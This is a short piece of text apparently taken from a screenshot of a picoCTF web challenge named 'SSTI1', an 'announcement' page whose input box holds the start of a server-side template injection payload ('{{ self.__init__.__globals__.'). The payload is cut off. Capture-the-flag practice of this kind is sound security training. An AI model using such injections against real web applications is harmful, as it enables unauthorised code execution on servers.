 SSTI1
Not secure rescued-float.picoctf.net:58808
Home
I built a cool website that lets you announce whatever you want!*
What do you want to announce: {{ self.__init__.__globals__. Ok
*Announcements may only reach yourself